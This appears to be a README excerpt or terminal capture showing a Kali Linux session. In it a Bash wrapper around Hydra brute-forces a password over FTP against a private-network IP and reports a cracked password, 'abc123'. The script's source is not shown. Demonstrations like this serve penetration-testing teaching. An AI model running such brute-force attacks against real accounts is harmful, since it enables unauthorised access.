 ┌──(root㉿kali)-[~/hacking/force-brute-hydra]
└─# ll
total 4120
-rw-r--r-- 1 root root 4212306 May  5 14:33 dictionary.txt
-rwxr-xr-x 1 root root    2947 May  5 14:37 force-brute-hydra.sh
┌──(root㉿kali)-[~/hacking/force-brute-hydra]
└─# ./force-brute-hydra.sh
Hydra is already installed on the system
Please enter the target IP: 192.168.1.123
Enter the user: diego
Enter the dictionary: dictionary.txt
Choose whether you want to do the attack via SSH or FTP (Type SSH or FTP): FTP
Initiating FTP security audit on 192.168.1.123...
Password found, is: abc123